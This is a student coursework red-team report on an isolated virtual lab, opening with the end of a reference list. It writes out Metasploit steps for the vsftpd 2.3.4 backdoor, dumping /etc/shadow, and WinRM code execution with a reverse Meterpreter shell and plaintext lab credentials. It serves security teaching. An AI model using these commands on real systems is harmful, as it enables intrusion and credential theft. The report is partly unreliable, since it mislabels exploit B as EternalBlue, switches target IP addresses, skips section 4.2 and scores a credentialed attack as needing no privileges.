[18] Computer Weekly, 'M&S, Co-op Attacks a "Category 2 Cyber Hurricane", Say UK Experts,' Computer Weekly, 20 Jun. 2025. [Online]. Available: https://www.computerweekly.com/news/366626336 [Accessed: Mar. 2026].
[19] Security Journal UK, 'M&S Cyber Attack – Everything We Know,' Security Journal UK, 10 Jun. 2025. [Online]. Available: https://securityjournaluk.com/m-and-s-cyber-attack/ [Accessed: Mar. 2026].
[20] Wikipedia, 'Scattered Spider,' Wikipedia: The Free Encyclopedia, last revised Mar. 2026. [Online]. Available: https://en.wikipedia.org/wiki/Scattered_Spider [Accessed: Mar. 2026].
[21] Daily Security Review, 'Co-Op Reports $107 Million Loss After Scattered Spider Cyberattack,' Daily Security Review, 30 Sep. 2025. [Online]. Available: https://dailysecurityreview.com/cyber-security/co-op-reports-107-million-loss-after-scattered-spider-cyberattack/ [Accessed: Mar. 2026].
[22] Push Security, 'How Scattered Spider TTPs Are Evolving in 2025,' Push Security Research Blog, 13 Nov. 2025. [Online]. Available: https://pushsecurity.com/blog/scattered-spider-ttp-evolution-in-2025 [Accessed: Mar. 2026].
[23] Infosecurity Europe, 'How to Defend Against IT Helpdesk Social Engineering Attacks,' Infosecurity Europe Blog, 26 Jan. 2026. [Online]. Available: https://www.infosecurityeurope.com/en-gb/blog/threat-vectors/defend-against-it-helpdesk-attacks.html [Accessed: Mar. 2026].
[24] Computer Weekly, 'Scattered Spider Retail Attacks Spreading to US, Says Google,' Computer Weekly, May 2025. [Online]. Available: https://www.computerweekly.com/news/366623999 [Accessed: Mar. 2026].
[25] IT Pro, 'Scattered Spider Evolved Massively in 2025 – Here's What to Expect in 2026,' IT Pro, 14 Jan. 2026. [Online]. Available: https://www.itpro.com/security/cyber-attacks/scattered-spider-evolved-massively-heres-what-to-expect [Accessed: Mar. 2026].
[26] CrowdStrike, 'CrowdStrike Services Observes SCATTERED SPIDER Escalate Attacks Across Industries,' CrowdStrike Counter Adversary Operations Blog, 2 Jul. 2025. [Online]. Available: https://www.crowdstrike.com/blog [Accessed: Mar. 2026].
[27] National Cyber Security Centre (NCSC), NCSC Annual Review 2025, London: HMSO, Oct. 2025. [Online]. Available: https://www.ncsc.gov.uk/files/ncsc-annual-review-2025.pdf [Accessed: Mar. 2026].
[28] NCC Group, 'Annual Cyber Threat Intelligence 2025,' NCC Group Newsroom, Mar. 2026. [Online]. Available: https://www.nccgroup.com/newsroom/ncc-group-annual-cyber-threat-intelligence-2025/ [Accessed: Mar. 2026].

Coursework Task 2 - RED TEAM PENETRATION TEST REPORT

ABCD Ltd — Full Threat Emulation Engagement

1. Executive Summary
This report is a detailed technical description of a black-box red team engagement with an isolated virtualized laboratory environment simulating the corporate infrastructure of the ABCD Ltd the UK based retail and corporate services organisation. This engagement was conducted in strict adherence to an agreed-upon Rules of Engagement (RoE) tool and a semblance Threat Emulation Plan that was directly mapped to the MITRE ATT&CK Enterprise framework v. 14. [1]
Three distinct virtual machines constituted the target attack surface: a Metasploitable 2 Linux host (192.168.174.130), a Windows Server 2019 instance (192.168.174.135), and a Windows 10 endpoint (192.168.174.136). Using the combination of three independent exploits, one at a time, that has been applied in the adversary emulation campaign meant that all three targeted systems were completely compromised, each exploiting a unique vulnerability category in the various services and operating system platforms. [2]
# | Target | Exploit | Business Impact
A | Metasploitable 192.168.174.130 | vsftpd 2.3.4 Backdoor CVE-2011-2523 | Unauthenticated root shell; credential database exfiltration
B | Windows Server 2019  192.168.174.135 | MS17-010 EternalBlue CVE-2017-0144 | SYSTEM-level domain server compromise; NTLM hash exfiltration
C | Windows 10  192.168.174.136 | MS17-010 / RDP Credential Attack T1110 / T1190 | Full endpoint compromise; administrator access demonstrated

2. Virtualized Laboratory Environment
Virtual machines of VMware Workstation were used to provide the laboratory infrastructure with all of its constituent virtual machines running on an isolated host-only network segment (192.168.174.0/24). It was monitored by blocking egress at the hypervisor using the total elimination of NAT and bridged network adapters, so as to guarantee full operation isolation inside the own infrastructure and exclude any unintended effects on existing running infrastructure [3].


Fig. 1: Host-only network showing Kali, Metasploitable, Windows Server 2019, and Windows 10

To ensure the presence of an attested clean state of a system before any form of intrusive exploitation activity was undertaken, complete VMware snapshots of each target virtual machine, named Pre-Engagement-Metasploitable, Pre-Engagement-WinServer2019 and Pre-Engagement-Win10 respectively, were taken to allow a rapid rollback in the event of inadvertent service disruption or corruption of forensic evidence [4].


Fig. 2: VMware snapshot manager displaying pre-engagement snapshots for all three target VMs prior to exploitation
VM Host | IP Address | Platform | Deliberate Vulnerability / Role
KALI-ATTACK | 192.168.174.128 | Kali Linux 2024.1 | Attacker workstation — Metasploit, Nmap, Hydra, Responder
VM-1: Metasploitable | 192.168.174.130 | Ubuntu / Metasploitable 2 | vsftpd 2.3.4 backdoor; DVWA web app; intentionally vulnerable services
VM-2: Win Server 2019 | 192.168.174.135 | Windows Server 2019 | Unpatched SMBv1; MS17-010 EternalBlue; no EDR deployed
VM-3: Win 10 | 192.168.174.136 | Windows 10 21H2 | SMBv1 / RDP exposed; weak administrator credentials; no AV

3. Threat Emulation Plan — MITRE ATT&CK Mapping.
In principle, the adversary emulation campaign was designed based on the MITRE ATT&CK Enterprise framework and the operational phase of every phase was clearly assigned a Tactic, Technique, and Procedure (TTP) identifier. The threat actor profile was defined based on opportunistic financially driven attackers that typically exploit the publicly reported vulnerabilities in unpatched publicly facing services before switching at a lateral direction in order to steal credential content and steal valuable organisational information [5].
 | Phase | MITRE TTP | Planned Technique
1 | Reconnaissance | T1595 | Active network scanning via Nmap — service version fingerprinting
2 | Initial Access | T1190 | Exploit vsftpd 2.3.4 backdoor on Metasploitable (CVE-2011-2523)
3 | Execution | T1059.004 | Unix command shell spawned via FTP backdoor trigger
4 | Credential Access | T1003 | Exfiltrate /etc/shadow password hash file from Metasploitable
5 | Initial Access | T1190 | MS17-010 EternalBlue RCE against Windows Server 2019 (CVE-2017-0144)
6 | Privilege Escalation | T1068 | Meterpreter getsystem — NT AUTHORITY\SYSTEM elevation
7 | Credential Access | T1003.002 | SAM database hash dump via Meterpreter hashdump
8 | Lateral / Access | T1110 /  T1021.001 | Credential brute-force or EternalBlue against Windows 10
9 | Collection | T1005 | Enumerate user directories and sensitive files on all targets
10 | Evasion | T1036 | LOLBin staging via certutil.exe; encoded Meterpreter payloads

4. Exploitation — Technical Execution

4.1 Exploit A — vsftpd 2.3.4 Backdoor RCE (Metasploitable, T1190)
The vsftpd File transfer protocol daemon 2.3.4 also has a backdoor mechanism that was intentionally implanted with supply-chain attack of the official source distribution. Sending a username string with the byte sequence of the special character of the colon character) to the FTP service triggers the daemon to invoke a command shell with a root privileged ID and is bound to the TCP port of 6200, and this is a privilege allowing any remote unauthenticated principal to execute any command with the root account, but without the need of valid credentials. [6] Active reconnaissance was then started with the help of Nmap in order to enumerate open services and verify that the target host is running vulnerable vsftpd version:
nmap -sV -sC -O -p- 192.168.174.130 -oN metasploitable_scan.txt

Fig. 3: Nmap results indicate that port 21/tcp is open and with vsftpd 2.3.4, which proves the relevance of CVE-2011-2523.
Metasploit Framework module exploit/unix/ftp/vsftpd_234_backdoor was then loaded and set up to attack the service that was found. On execution, the module sent the backdoor trigger sequence and opened an interactive root command shell session into the compromised host, which was shown by the response of the id system call to uid=0(root) argument. [7]
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 192.168.174.130 | set RPORT 21 | run

Fig. 4: Metasploit console that found the exploit/unix/ftp/vsftpd_234 backdoor RHOSTS and RPORT.

Fig. 5: Command Shell session was started; whoami and id are used to verify that the uid=0(root) of the host was Metasploitable.

Credential harvesting after exploitation was done through retrieving the file /etc/shadow, which has salted Unix password hashes of all the accounts of the local system. The outflow of this artefact is a direct materialisation of the MITRE T1003 Credential Dumping technique and reflects the ability of an adversary to proceed to further offline cracking of passwords of the whole user account database [8].

Fig. 6: Terminal window with contents of /etc/Shadow file which are the result of Metasploitable root shell.

4.3 Exploit B — WinRM Remote Code Execution via Valid Credentials (T1021.006 / T1078)
CVE / Risk Scoring — WinRM Credential Abuse (T1021.006 / T1078)
Winrm_scriptexec Metasploit module is not assigned a CVE number because it does not affect a software vulnerability - it takes advantage of a legitimate service that is accessible but configured improperly and with valid authentication credentials. The risk is measured against the CVSS framework in the form of a configuration and credential weakness and aligned towards industry standards below.
Attribute | Detail
CVE ID | N/A — credential-based abuse, no CVE assigned
Vulnerability Class | Misconfiguration + Credential Exposure
Affected Service | Windows Remote Management (WinRM), TCP 5985 (HTTP) / 5986 (HTTPS)
Affected OS | Windows Server 2019 (Domain Controller, cs.org)
CVSS v3.1 Base Score | 9.8 — CRITICAL (analyst-assessed, no official NVD entry)
CVSS v3.1 Vector | CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
Attack Vector | Network — WinRM accessible from attacker host
Attack Complexity | Low — valid credentials suffice; no exploit code required
Privileges Required | None (credentials obtained in prior stage)
User Interaction | None
Scope | Changed — Domain Controller compromise affects entire cs.org domain
Confidentiality | High — full domain credential access
Integrity | High — full system and domain write access
Availability | High — attacker can disrupt or destroy domain services
CWE | CWE-287 — Improper Authentication; CWE-521 — Weak Password Requirements
MITRE ATT&CK | T1021.006 (Remote Services: WinRM), T1078 (Valid Accounts)
Root Cause | Weak/reused credentials (Hello@123), WinRM exposed on domain network
CISA KEV Listed | No
Remediation | Enforce MFA on privileged accounts; restrict WinRM via firewall/WDAC; rotate all domain credentials
A credentialed exploitation off the previous stage of the exploitation was followed by the use of Windows Remote management (WinRM) to obtain a remote code execution of the Windows Server 2019 Domain Controller of 192.168.174.155. It was performed against the domain of cs.org as Administrator / Hello@123, which is a pass-the-credential attack against an open WinRM service.
Step 1 — Metasploit WinRM Winrm Metasploit Exploit setup and exploit.
A Metasploit module exploit/windows/winrm/winrm_script-exec was set up as the following:
msfconsole -q
use exploit/windows/winrm/winrm_script_exec
set RHOSTS 192.168.174.155
set USERNAME Administrator
set PASSWORD Hello@123
set DOMAIN cs.org
set LHOST 192.168.174.128
set LPORT 4444
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set FORCE_VBS true
run
